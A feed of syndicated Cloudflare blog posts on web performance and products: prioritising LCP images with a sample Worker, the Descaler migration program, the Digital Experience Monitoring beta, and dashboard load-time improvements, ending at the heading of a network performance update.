
If the response includes additional 3rd party resources like CSS, JavaScript, or other content, the browser may need to fetch and integrate them into the webpage. Typically, browsers like Google Chrome delay loading images until after the resources in the HTML <head> have loaded. This is also known as “blocking” the render of the webpage. However, developers can override this blocking behavior using fetch priority or other methods to boost other content’s priority in the browser. By adjusting an important image's fetch priority, it can be loaded earlier, which can lead to significant improvements in crucial performance metrics like LCP (Largest Contentful Paint).


Images are so central to web pages that they have become an essential element in measuring website performance from Core Web Vitals. LCP measures the time it takes for the largest visible element, often an image, to be fully rendered on the screen. Optimizing the loading of critical images (like LCP images) can greatly enhance performance, improving the overall user experience and page performance.

But here's the challenge – a browser may not know which images are the most important for the visitor experience (like the LCP image) until rendering begins. If the developer can identify the LCP image or critical elements before it reaches the browser, its priority can be increased at the server to boost website performance instead of waiting for the browser to naturally discover the critical images.

In our Smart Hints blog, we describe how Cloudflare will soon be able to automatically prioritize content on behalf of website developers, but what happens if there’s a need to optimize the priority of the images right now? How do you know if a website is in a suboptimal state and what can you do to improve?

Using Cloudflare, developers should be able to improve image performance with heuristics that identify likely-important images before the browser parses them so these images can have increased priority and be loaded sooner.

Identifying Image Priority opportunities

Just increasing the fetch priority of all images won't help if they are lazy-loaded or not critical/LCP images. Lazy-loading is a method that developers use to generally improve the initial load of a webpage if it includes numerous out-of-view elements. For example, on Instagram, when you continually scroll down the application to see more images, it would only make sense to load those images when the user arrives at them otherwise the performance of the page load would be needlessly delayed by the browser eagerly loading these out-of-view images. Instead the highest priority should be given to the LCP image in the viewport to improve performance.

So developers are left in a situation where they need to know which images are on users' screens/viewports to increase their priority and which are off their screens to lazy-load them.

Recently, we’ve seen attempts to influence image priority on behalf of developers. For example, by default, in WordPress 5.5 all images with an IMG tag and aspect ratios were directed to be lazy-loaded. While there are plugins and other methods WordPress developers can use to boost the priority of LCP images, lazy-loading all images in a default manner and not knowing which are LCP images can cause artificial performance delays in website performance (they’re working on this though, and have partially resolved this for block themes).

So how do we identify the LCP image and other critical assets before they get to the browser?

To evaluate the opportunity to improve image performance, we turned to the HTTP Archive. Out of the approximately 22 million desktop pages tested in February 2023, 46% had an LCP element with an IMG tag. Meaning that for page load metrics, LCP had an image included about half the time. Though, among these desktop pages, 8.5 million had the image in the static HTML delivered with the page, indicating a total potential improvement opportunity of approximately 39% of the desktop pages within the dataset.

In the case of mobile pages, out of the ~28.5 million tested, 40% had an LCP element as an IMG tag. Among these mobile pages, 10.3 million had the image in the static HTML delivered with the page, suggesting a potential improvement opportunity in around 36% of the mobile pages within the dataset.

However, as previously discussed, prioritizing an image won't be effective if the image is lazy-loaded because the directives are contradictory. In the dataset,  approximately 1.8 million LCP desktop images and 2.4 million LCP mobile images were lazy-loaded.

Therefore, across the Internet, the opportunity to improve image performance would be about ~30% of pages that have an LCP image in the original HTML markup that weren’t lazy-loaded, but with a more advanced Cloudflare Worker, the additional 9% of lazy-loaded LCP images can also be improved improved by removing the lazy-load attribute.

If you’d like to determine which element on your website serves as the LCP element so you can increase the priority or remove any lazy-loading, you can use browser developer tools, or speed tests like Webpagetest or Cloudflare Observatory.

39% of desktop images seems like a lot of opportunity to improve image performance. So the next question is how can Cloudflare determine the LCP image across our network and automatically prioritize them?

Image Index

We thought that how soon the LCP image showed up in the HTML would serve as a useful indicator. So we analyzed the HTTP Archive dataset to see where the cumulative percentage of LCP images are discovered based on their position in the HTML, including lazy-loaded images.

We found that approximately 25% of the pages had the LCP image as the first image in the HTML (around 10% of all pages). Another 25% had the LCP image as the second image. WordPress seemed to arrive at a similar conclusion and recently released a development to remove the default lazy-load attribute from the first image on block themes, but there are opportunities to go further.

Our analysis revealed that implementing a straightforward rule like "do not lazy-load the first four images," either through the browser, a content management system (CMS), or a Cloudflare Worker could address approximately 75% of the issue of lazy-loading LCP images (example Worker below).

Ignoring small images

In trying to find other ways to identify likely LCP images we next turned to the size of the image. To increase the likelihood of getting the LCP image early in the HTML, we looked into ignoring “small” images as they are unlikely to be big enough to be a LCP element. We explored several sizes and 10,000 pixels (less than 100×100) was a pretty reliable threshold that didn’t skip many LCP images and avoided a good chunk of the non-LCP images.

By ignoring small images (<10,000px), we found that the first image became the LCP image in approximately 30-34% of cases. Adding the second image increased this percentage to 56-60% of pages.

Therefore, to improve image priority, a potential approach could involve assigning a higher priority to the first four "not-small" images.

Chrome 114 Image Prioritization Experiment

An experiment running in Chrome 114 does exactly what we described above. Within the browser there are a few different prioritization knobs to play with that aren’t web-exposed so we have the opportunity to assign a “medium” priority to images that we want to boost automatically (directly controlling priority with “fetch priority” lets you set high or low). This will let us move the images ahead of other images, async scripts and parser-blocking scripts late in the body but still keep the boosted image priority below any high-priority requests, particularly dynamically-injected blocking scripts.

We are experimenting with boosting the priority of varying numbers of images (2, 5 and 10) and with allowing one of those medium-priority images to load at a time during Chromes “tight” mode (when it is loading the render-blocking resources in the head) to increase the likelihood that the LCP image will be available when the first paint is done.

The data is still coming in and no “ship” decisions have been made yet but the early results are very promising, improving the LCP time across the entire web for all arms of the experiment (not by massive amounts but moving the metrics of the whole web is notoriously difficult).

How to use Cloudflare Workers to boost performance

Now that we’ve seen that there is a large opportunity across the Internet for helping prioritize images for performance and how to identify images on individual pages that are likely LCP images, the question becomes, what would the results be of implementing a network-wide rule that could boost image priority from this study?

We built a test worker and deployed it on some WordPress test sites with our friends at Rocket.net, a WordPress hosting platform focused on performance. This worker boosts the priority of the first four images while removing the lazy-load attribute, if present. When deployed we saw good performance results and the expected image prioritization.

export default {
  async fetch(request) {
    const response = await fetch(request);
 
    // Check if the response is HTML
    const contentType = response.headers.get('Content-Type');
    if (!contentType || !contentType.includes('text/html')) {
      return response;
    }
 
    const transformedResponse = transformResponse(response);
 
    // Return the transformed response with streaming enabled
    return transformedResponse;
  },
};
 
async function transformResponse(response) {
  // Create an HTMLRewriter instance and define the image transformation logic
  const rewriter = new HTMLRewriter()
    .on('img', new ImageElementHandler());
 
  const transformedBody = await rewriter.transform(response).text()
 
  const transformresponse = new Response(transformedBody, response)
 
  // Return the transformed response with streaming enabled
  return transformresponse
}
 
class ImageElementHandler {
  constructor() {
    this.imageCount = 0;
    this.processedImages = new Set();
  }
 
  element(element) {
    const imgSrc = element.getAttribute('src');
 
    // Check if the image is small based on Chrome's criteria
    if (imgSrc && this.imageCount < 4 && !this.processedImages.has(imgSrc) && !isImageSmall(element)) {
      element.removeAttribute('loading');
      element.setAttribute('fetchpriority', 'high');
      this.processedImages.add(imgSrc);
      this.imageCount++;
    }
  }
}
 
function isImageSmall(element) {
  // Check if the element has width and height attributes
  const width = element.getAttribute('width');
  const height = element.getAttribute('height');
 
  // If width or height is 0, or width * height < 10000, consider the image as small
  if ((width && parseInt(width, 10) === 0) || (height && parseInt(height, 10) === 0)) {
    return true;
  }
 
  if (width && height) {
    const area = parseInt(width, 10) * parseInt(height, 10);
    if (area < 10000) {
      return true;
    }
  }
 
  return false;
}

When testing the Worker, we saw that default image priority was boosted into “high” for the first four images and the fifth image remained “low.” This resulted in an LCP range of “good” from a speed test. While this initial test is not a dispositive indicator that the Worker will boost performance in every situation, the results are promising and we look forward to continuing to experiment with this idea.

Speeding up your (WordPress) website is a few clicks away

While we’ve experimented with WordPress sites to illustrate the issues and potential performance benefits, this issue is present across the Internet.

Website owners can help us experiment with the Worker above to improve the priority of images on their websites or edit it to be more specific by targeting likely LCP elements. Cloudflare will continue experimenting using a very similar process to understand how to safely implement a network-wide rule to ensure that images are correctly prioritized across the Internet and performance is boosted without the need to configure a specific Worker.

Automatic Platform OptimizationBut what about APO?

Cloudflare’s Automatic Platform Optimization (APO) is a plugin for WordPress which allows Cloudflare to deliver your entire WordPress site from our network ensuring consistent, fast performance for visitors. By serving cached sites, APO can improve performance metrics. APO does not currently have a way to prioritize images over other assets to improve browser render metrics or dynamically rewrite HTML, techniques we’ve discussed in this post. Although this presents a potential opportunity for future development, it requires thorough testing to ensure safe and reliable support.

In the future we’ll may look to include the techniques discussed today as part of APO, however in the meantime we recommend using Snippets (and Experiments) to test with the code example above to see the performance impact on your website.

Get in touch!

If you are interested in using the JavaScript above, we recommended testing with Workers or using Cloudflare Snippets. We’d love to hear from you on what your results were. Get in touch via social media and share your experiences.

Descale your network with Cloudflare’s enhanced Descaler Program

Post Syndicated from Corey Mahan original http://blog.cloudflare.com/descaler-program-update/

Descale your network with Cloudflare’s enhanced Descaler Program

Descale your network with Cloudflare’s enhanced Descaler Program

Speed matters, especially when it comes to exiting a slower service and transitioning to a new one. Back in March, 2023, we announced the Descaler Program, a frictionless path to migrate existing Zscaler customers to Cloudflare One. This program makes it easy for customers to make the switch to a faster, simpler, and more agile foundation for security and network transformation with Cloudflare.

Through repeated engagements with customers of all sizes, we've improved the Descaler tooling to allow Zscaler to Cloudflare configuration migrations to be completed in hours, not days. This accelerated transition has helped organizations meet migration deadlines and eliminate countless hours of manual migration effort without skipping a beat. Today we’re excited to share more stories from customers and the amount of time it took them to ‘descale’.

Cloudflare One and the Descaler Program

As a quick recap, Cloudflare One is our Secure Access Service Edge (SASE) platform that combines network connectivity services with Zero Trust security services on one of the fastest, most resilient and most composable global networks. The platform dynamically connects users to enterprise resources, with identity-based security controls delivered close to users, wherever they are.

At its core, the Descaler Program helps derisk change. It’s designed to be simple and straightforward, with resources to ensure a smooth transition and supporting technology to ensure the migration achieves your organization's goals. The magic of this process is in the technology and its simplicity. Following extract, transform, and load best practices, using supported and documented API calls to your current account, the Descaler toolkit will export your current configuration and settings and transform them to be Cloudflare One-compatible before migrating into a new Cloudflare One account.

A question almost every customer asked was “so, how long is this going to take?”. The answer? As soon as you can meet with the Cloudflare team.

Migrate in minutes, not months

The speed at which customers are able to move from Zscaler ZIA to Cloudflare Gateway continually gets faster. As the title of this blog post implies, it usually takes more time to set up a meeting with the right technical administrators than to migrate settings, configurations, lists, policies and more to Cloudflare. We’ve seen this time continue to get faster through Descaler engagements. But it wasn’t this way from the onset. To be the fastest at everything we do, it means iterating and learning from customers to find the best solution possible. Here are three customer stories of doing just that.

Customer migration time: seven days | “Is there a summary available?”

A UK ecommerce giant with 7,500 employees sought a solution that could provide them with faster, safer access to corporate resources and SaaS apps while eliminating the exorbitant costs associated with Zscaler. With Descaler, they achieved this goal in just one week. Our streamlined migration process ensured minimal disruption to their operations, empowering them to seamlessly transition to Cloudflare One before a tight renewal deadline. By reducing the time and cost involved in the migration, they were able to focus on what matters most—driving their business forward.

To better communicate what is available to be moved into Cloudflare Gateway, the team was curious on what objects they had active in their account in a simplified view. Based on this feedback, the Cloudflare team added the option for the Descaler tool to provide a summary of what will be moved to Cloudflare, as shown below.

Descale your network with Cloudflare’s enhanced Descaler Program
Sample Descaler summary output

Customer migration time: two days | Lots and lots of lists

For a US-based Fortune 100 oil and gas company with nearly 20,000 employees, the key priority was to streamline their application, network, and security services. With Descaler, they were able to move over more of their security service and achieved this objective in just under two days. Cloudflare’s intuitive dashboard provided them with a single pane of glass to manage all their services efficiently, simplifying their operations and enhancing their overall productivity. The speed at which Descaler facilitated their migration allowed them to seamlessly consolidate their services, unlocking new levels of efficiency and cost savings.

The team had also put a significant amount of effort into curating lists of IP addresses, hostnames, and URLs of sites and services used in their filtering policies. These thousands of items were transformed and loaded into their new Cloudflare production account almost instantly. With some minor testing, they were able to save hours of copying and retain their security intelligence.

Customer migration time: 24 hours | “What about Terraform?”

Recently a prominent Australian based telecommunications company that owns one of the countries largest fiber networks prioritized employee Internet security and the prevention of malware attacks. Descaler played a crucial role in their quest to protect users and block malware, with a configuration migration time of less than 24 hours. By migrating to Cloudflare One, they ensured their employees had access to robust security features and comprehensive protection, bolstering their defense against potential threats.

Having Terraform output was table stakes for this organization and many others the team interacted with. Terraform is a tool for building, changing, and versioning infrastructure, and provides components and documentation for building Cloudflare resources. Without the ability to manage their Cloudflare configuration as infrastructure-as-code, it meant breaking their normal workflows. From this feedback the Descaler team added the option to export the configuration in a shareable Terraform file which was then shared with the customer.

Descale your network with Cloudflare’s enhanced Descaler Program

How to get started

Migration times are still getting faster and the overall process even smoother due to iterations like the ones mentioned above. We’re excited to invite new customers to take advantage of the program by signing up using the link below. From there, the Cloudflare team will reach out to you with further enrollment details.

With the Descaler Program we’re excited to offer a clear path for customers to make the switch to Cloudflare One. To get started, sign up here.

Descale your network with Cloudflare’s enhanced Descaler Program

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

Post Syndicated from Shruti Pokalori Nejad original http://blog.cloudflare.com/digital-experience-monitoring-beta/

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

Organizations that replace their corporate network and security appliances with a cloud-based solution trust that provider with how their employees work each and every day. Cloudflare One, our comprehensive Secure Access Service Edge (SASE) offering, helps more than 10,000 organizations deploy a remote access and Internet security solution that is faster than industry competitors. Starting today, administrators can measure that experience on their own and hold us accountable to that standard.

Cloudflare’s Digital Experience Monitoring (DEX) product gives teams of any size the same toolkit that we use to measure our own global network that powers nearly one-fourth of the Internet each day. Customers of Cloudflare One can now measure the experience that their team members have connecting to the Internet – whether they need that data for troubleshooting, evaluating carrier and ISP performance, or just understanding how their employees work.

We are excited to share today that DEX is now in open beta for all Cloudflare One customers. Administrators can begin running tests and evaluating network performance with any device enrolled using the Cloudflare One agent. Today’s announcement opens up these tools to every customer, but we are just getting started – we want your feedback to help us continue to improve the experience as we build more observability into Cloudflare’s SASE solution.

Monitor performance & availability of public or private applications with Synthetic Application Monitoring

Picture this: you're at the helm of a diverse team, using Google Mail as their main communication hub. When everyone worked from the same office, spotting a slowdown with Google Mail or its provider was relatively straightforward. But in today's remote environment, ensuring the consistent performance of such a critical resource can become a labyrinthine task.

Synthetic Application Monitoring shines a light through this maze. With the ability to schedule HTTP GET tests that target Gmail at specified intervals, you're not merely monitoring performance — you're safeguarding your team's access to crucial communication lines, irrespective of their global locations.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

What sets Synthetic Application Monitoring apart isn't just its user-friendly setup, but the powerful insights derived from Cloudflare's extensive network. With our network's global reach, you can track response time averages from various locations, painting a realistic picture of your application's performance as experienced by your users worldwide.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

Test results visualize resource fetch times, exemplifying the unique strengths of Cloudflare's expansive network. The HTTP GET tests harness the speed and reliability of the nearest data center in our network, providing an accurate reflection of your users' experiences. This graph translates raw data into an easy-to-read timeline, helping you identify trends, spot anomalies, and optimize application performance using the insights garnered.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

With DEX, you get a reliable and precise view of server and DNS response times from around the world. The time series format allows you to spot trends, identify peak periods, and pinpoint potential issues with ease. This isn't just data—it's actionable intelligence that helps you optimize server configurations, DNS settings, and ultimately, your users' digital experience. Essentially, these charts are more than visual aids; they are strategic tools, using Cloudflare's network to enhance your application's performance management.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

The time series chart depicting HTTP status codes is another powerful tool in the DEX arsenal. Drawing from the wealth of data traversing our globally distributed network, it lets you quickly visualize the frequency of each status code over time. This granular perspective allows you to detect and investigate anomalies, such as a sudden surge of client or server errors. By making HTTP status codes more comprehensible, it equips you to swiftly identify and troubleshoot potential issues that can impact user experience.

Synthetic Application Monitoring is more than a product; it's a strategic ally that harnesses the might of Cloudflare's network, ensuring your applications deliver the reliable, high-quality experience your users expect and deserve.

Understand the state of WARP-enrolled devices with Fleet Status

Zero Trust solutions replace legacy private networks with a model that assumes all connection attempts are suspicious. A Zero Trust network denies access attempts by default and forces every connection or request to prove that access should be granted.

A large component of proof is the identity of the end user, but the device itself also provides a signal about access rights. Whether the device is managed by the enterprise, healthy and patched, or assigned to a given user can determine permissions within Cloudflare One. For customers who rely on Cloudflare One to give their users a secure path to the rest of the Internet, the device also becomes an on-ramp for those team members connecting through Cloudflare.

We kept hearing from customers who wanted to better understand their device fleet using the data that Cloudflare could gather.

As part of today’s launch, we are introducing Fleet Status. Fleet Status provides real-time insights into the status of all of your client devices’ connection, mode, and location on both a global and per-device basis. This is achieved via Cloudflare WARP. Cloudflare WARP is a client which allows companies to protect corporate devices by securely and privately sending traffic from those devices to Cloudflare’s global network, where Cloudflare Gateway can apply advanced web filtering. The WARP client also makes it possible to apply advanced Zero Trust policies that check for a device’s health before it connects to corporate applications.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

Fleet Status, with its data visualizations, detailed per-device views, and time-series charts, transforms the way administrators understand their deployment. Picture a network administrator who oversees a fleet of WARP-enrolled devices scattered worldwide, each contributing to the organization's vital operations. Suddenly, an issue arises. A group of devices in a specific location is unexpectedly disconnecting or changing connection methods.

Understanding end user-connectivity and performance with Digital Experience Monitoring, now available in beta

With traditional methods, identifying the issue itself would be a time-consuming endeavor. However, Fleet Status enables real-time insights to be at the administrator's fingertips, quickly providing a global snapshot of devices, highlighting the ones experiencing anomalies.

The per-device view allows further investigation into these specific devices, presenting granular details like device location, client platform, version, client connection state, and connection methods. Meanwhile, time-series charts plot data over time, helping to identify if the disconnects or changes are an anomaly or a part of a recurring pattern.

Armed with these insights, the administrator can work proactively to ensure connectivity issues are addressed, leading to minimal disruption and maximum productivity. Fleet Status isn't just about presenting data; it's about empowering administrators with actionable insights when they need them most.

What’s next

Our journey doesn't end here. As we continue to build DEX, we are committed to adding more visibility and refining test customization. These enhancements will equip you with the resources to proactively troubleshoot issues and understand your Zero Trust Deployment.

Getting started with DEX is a breeze. If you're an existing Cloudflare One user, simply log in to your dashboard and navigate to the DEX beta section – no activation needed. We can’t wait for you to build tests and start leveraging DEX’s insights immediately!

If you're new to Cloudflare One, we've got you covered. Sign up for our free plan, which provides DEX for up to 50 users at no cost. For our Enterprise Plan users, ten synthetic application tests are part of your package. If you're on any other plan, you can create up to five tests.

We also need your feedback. Want to tell us more about what you would like to see next? Let us know at this form or this community forum post.

Benchmarking dashboard performance

Post Syndicated from Richard Nguyen original http://blog.cloudflare.com/benchmarking-dashboard-performance/

Benchmarking dashboard performance

Benchmarking dashboard performance

In preparation of Cloudflare Speed Week 2023, we spent the last few weeks benchmarking the performance of a Cloudflare product that has gone through many transformations throughout the years: the Cloudflare dashboard itself!

Limitations and scope

Optimizing for user-experience is vital to the long-term success of both Cloudflare and our customers. Reliability and availability of the dashboard are also important, since millions of customers depend on our services every day. To avoid any potential service interruptions while we made changes to the application’s architecture, we decided to gradually roll out the improvements, starting with the login page.

As a global company, we strive to deliver the best experience to all of our customers around the world. While we were aware that performance was regional, with regions furthest from our core data centers experiencing up to 10 times longer loading speeds, we wanted to focus on improvements that would benefit all of our users, no matter where they geographically connect to the Dashboard.

Finally, throughout this exercise, it was important to keep in mind that our overall goal was to improve the user experience of the dashboard, with regards to loading performance. We chose to use a Lighthouse Performance score as a metric to measure performance, but we were careful to not set a target score. Once a measure becomes a target, it ceases to be a good measure.

Initial Benchmarks

Using a combination of open-source tools offered by Google (Lighthouse and PageSpeed Insights) and our own homegrown solution (Cloudflare Speed Test), we benchmarked our Lighthouse performance scores starting in Q1 2023. We found the results were… somewhat disappointing:

  • Although the site’s initial render occurred quickly (200ms), it took more than two seconds for the site to finish loading and be fully interactive.
  • In that time, the page was blocked for more than 500ms while the browser executed long JavaScript tasks.
  • Over half of the JavaScript served for the login page was not necessary to render the login page itself.
Benchmarking dashboard performance

Improving what we've measured

The Cloudflare dashboard is a single page application that houses all of the UI for our wide portfolio of existing products, as well as the new features we're releasing every day. However, a less-than-performant experience is not acceptable to us; we owe it to our customers to deliver the best performance possible.

So what did we do?

Shipped less JavaScript

As obvious as it sounds, shipping less code to the user means they have to download fewer resources to load the application. In practice however, accomplishing this was harder than expected, especially for a five year old monolithic application.

We identified some of our largest dependencies with multiple versions, like lodash and our icon library, and deduped them. Bloated packages like the datacenter colo catalogs were refactored and drastically slimmed down. Packages containing unused code like development-only components, deprecated translations, and old Cloudflare Access UI components were removed entirely.

The result was a reduction in total assets being served to the user, going from 10MB (2.7MB gzipped) to 6.5MB (1.7MB gzipped). Lighthouse performance score improved to about 70. This was a good first step, but we could do better.

Identified and code split top-level boundaries

Code splitting is the process in which the application code is split into multiple bundles to be loaded on demand, reducing the initial amount of JavaScript a user downloads on page load. After logging in, as users navigate from account-level products like Workers and Pages, and then into specific zone-level products, like Page Shield for their domain, only the code necessary to render that particular page gets loaded dynamically.

Although most of the account-level and zone-level pages of the dashboard were properly code-split, the root application that imported these pages was not. It contained all of the code to bootstrap the application for both authenticated and unauthenticated users. This wasn’t a great experience for users who weren't even logged in yet, and we wanted to allow them to get into the main dashboard as quickly as possible.

So we split our monolithic application into two sub-applications: an authenticated and unauthenticated application. At a high level, on entrypoint initialization, we simply make an API request to check the user’s authentication state and dynamically load one sub-application or the other.

import React from 'react';
import { useAuth } from './useAuth';
const AuthenticatedAppLoadable = React.lazy(
  () => import('./AuthenticatedApp')
);
const UnauthenticatedAppLoadable = React.lazy(
  () => import('./UnauthenticatedApp')
);

// Fetch user auth state here and return user if logged in
// Render AuthenticatedApp or UnauthenticatedApp based on user
const Root: React.FC = () => {
  const { user } = useAuth();
  return user ? <AuthenticatedAppLoadable /> : <UnauthenticatedAppLoadable />;
};

That’s it! If a user is not logged in, we ship them a small bundle that only contains code necessary to render parts of the application related to login and signup, as well as a few global components. Code related to billing, account-level and zone-level products, sidebar navigation, and user profile settings are all bundled into a separate sub-application that only gets loaded once a user logs in.

Again, we saw significant improvements, especially to Largest Contentful Paint, pushing our performance scores to about 80. However, we ran a Chrome performance profile, and on closer inspection of the longest blocking task we noticed that there was still unnecessary code being parsed and evaluated, even though we never used it. For example, code for sidebar navigation was still loaded for unauthenticated users who never actually saw that component.

Benchmarking dashboard performance

Optimized dead-code elimination

It turned out that our configuration for dead-code elimination was not optimized. Dead-code elimination, or “tree-shaking”, is the process in which your JavaScript transpiler automatically removes unused module imports from the final bundle. Although most modern transpilers have that setting on by default today, optimizing dead-code elimination for an existing application as old as the Cloudflare dashboard is not as straightforward.

We had to go through each individual JavaScript import to identify modules that didn’t produce side-effects so they could be marked by the transpiler to be removed. We were able to optimize “tree-shaking” for the majority of the modules, but this will be an ongoing process as we make more performance improvements.

Key results

Although the performance of the dashboard is not yet where we want it to be, we were still able to roll out significant improvements for the majority of our users. The table below shows the performance benchmarks for US users hitting the login page for the first time before and after the performance improvements.

Desktop

Benchmarking dashboard performance

Mobile

Benchmarking dashboard performance

What’s next

Overall, we were able to get some quick wins, but we’re still not done! This is just the first step in our mission to continually improve performance for all of our dashboard users. Here’s a look at some next steps that we will be experimenting with and testing in the coming months: decoupling signup pages from the main application, redesigning SSO login experience, exploring microfrontends and edge-side rendering.

In the meantime, check out Cloudflare Speed Test to generate a performance report and receive recommendations on how to improve the performance of your site today.

Network performance update: Speed Week 2023

Post Syndicated from Onur Karaagaoglu original http://blog.cloudflare.com/speed-week-2023-network-performance-update/

Network performance update: Speed Week 2023

Network performance update: Speed Week 2023

We constantly measure our own and other networks' performance, and look for ways to improve our performance; and share our results.

In this post we are going to share the most recent updates, and tell you about our tools and processes that we use to monitor and improve our network performance.

First, the results

